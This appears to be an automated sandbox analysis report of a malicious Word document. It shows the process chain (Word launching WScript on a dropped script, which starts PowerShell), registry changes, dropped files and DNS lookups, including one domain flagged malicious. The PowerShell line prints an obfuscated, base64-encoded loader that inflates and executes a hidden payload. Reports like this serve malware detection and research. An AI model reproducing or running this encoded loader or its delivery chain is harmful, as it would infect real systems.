



| 2052 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Windows\Temp\DdPmjVdQTSXDW_HimJJCa.js" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.51 Modules
| |||||||||||||||
| 2732 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\66751c7a160f2439f4ab16da9ee86fb79d0e85d696ff7ef22cd611016a447e57.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2816 | C:\Windows\system32\DllHost.exe /Processid:{4D111E08-CBF7-4F12-A926-2C7920AF52FC} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 3464 | "C:\Windows\System32\WScript.exe" "C:\Windows\Temp\DdPmjVdQTSXDW_HimJJCa.js" | C:\Windows\System32\WScript.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3676 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc IAAoACAALgAoACcAbgBFAHcAJwArACcALQBPAEIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIAAgAFMAWQBTAFQAYABlAG0AYAAuAGkAbwBgAC4AQwBPAE0AUABSAGAARQBgAHMAUwBpAE8AYABOAC4AZABlAGYAbABBAFQAZQBgAFMAVABSAEUAQQBtACgAWwBzAHkAUwB0AGUAbQAuAEkATwAuAE0ARQBNAE8AcgBZAHMAdAByAGUAQQBtAF0AWwBzAFkAUwBUAGUATQAuAEMATwBOAFYAZQByAFQAXQA6ADoARgBSAG8ATQBCAGEAcwBlADYANABzAHQAcgBpAG4ARwAoACcARABjAHIATgBDAG8ASgBBAEUAQQBEAGcAVgAvAEUAZwBqAEYATABOAHMAdgAwAFEASwBOAEoAQgBDAHcATAB4AEoASABqAHgANABHAG8AVABLAHUAMwBPAGEAawB2AFcAMgArAGYAcAB1ADMAegArAFEAbQAyAEMAQQBSAGoAWQBBAEMAMAA3AFgAbQBsAEgANgBoAHkARQBYAGsARgBOADIAVwBCAEYAYgBaAFAAbQBBAHgAVgBsADcAUABsAHIAeABvAHcAcgBrADcAUABLAGIAdgBmADgARwBrAEQAdgBuAEkAMgBFAG0AQQBmADkAVgBQAHgAVAAvAGUAYwBvADUAUQBrADcAMQBtAEoAeQBzAHgATABPAFQAVABQAGEAMwBsADUAZQBpAGIASQBUAEgAMwBDAFUAZQA5AGgANgBrAEUAWgAxAE4AWgBnAEgATAArACsANgBKAEcAMwByAHMAMABUADYARQBvAFQAeABIAHcAPQA9ACcAKQAgACwAWwBzAFkAcwBUAGUAbQAuAGkAbwAuAGMATwBNAHAAUgBlAFMAcwBpAE8ATgAuAEMAbwBtAHAAcgBlAHMAcwBJAE8ATgBNAE8ARABFAF0AOgA6AEQARQBDAG8AbQBwAHIAZQBTAFMAIAApAHwAJgAoACcAZgAnACsAJwBvAHIAZQAnACsAJwBhAGMASAAnACkAewAgACYAKAAnAE4ARQBXAC0AbwBiACcAKwAnAEoAJwArACcARQBjAFQAJwApACAAIABpAGAAbwAuAGAAUwBgAFQAcgBlAGEAbQBSAEUAQQBEAEUAUgAoACQAXwAsAFsAcwB5AFMAVABlAG0ALgBUAEUAeABUAC4ARQBOAGMAbwBkAEkAbgBHAF0AOgA6AGEAcwBDAGkAaQApACAAfQB8AC4AKAAnAEYAbwByAEUAYQAnACsAJwBDACcAKwAnAEgAJwApAHsAJABfAC4AcgBlAEEAZABUAG8ARQBOAEQAKAApACAAfQAgACkAIAB8AC4AKAAnAEkAZQB4ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 642
Read events
1 133
Write events
499
Delete events
10
Modification events
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | :h! |
Value: 3A682100AC0A0000010000000000000000000000 | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1327038494 | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1327038608 | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1327038609 | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: AC0A000038015DEC1D5BD50100000000 | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | si! |
Value: 73692100AC0A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | si! |
Value: 73692100AC0A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
5
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR98BA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3676 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YGHN5B4KEELZGGXDHFMP.temp | — | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF7C48668014D47984.TMP | — | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF725513E0C9568B73.TMP | — | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF91EC031DD4057702.TMP | — | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{09C38F7E-9947-4CFC-92BB-D86371DD9444}.tmp | — | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF09FAC46647D0BFF0.TMP | — | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{DDDB698B-BE84-4D6E-8BB9-25D86917EBAB}.tmp | — | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.21.242.187:80 | http://isrg.trustid.ocsp.identrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRv9GhNQxLSSGKBnMArPUcsHYovpgQUxKexpHsscfrb4UuQdf%2FEFWCFiRACEAoBQUIAAAFThXNqC4Xspwg%3D | NL | der | 1.37 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
304 | gup.exe | 37.59.28.236:443 | notepad-plus-plus.org | OVH SAS | FR | whitelisted |
— | — | 2.21.242.187:80 | isrg.trustid.ocsp.identrust.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rimfaoyahv4115.com |
| malicious |
notepad-plus-plus.org |
| whitelisted |
isrg.trustid.ocsp.identrust.com |
| whitelisted |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|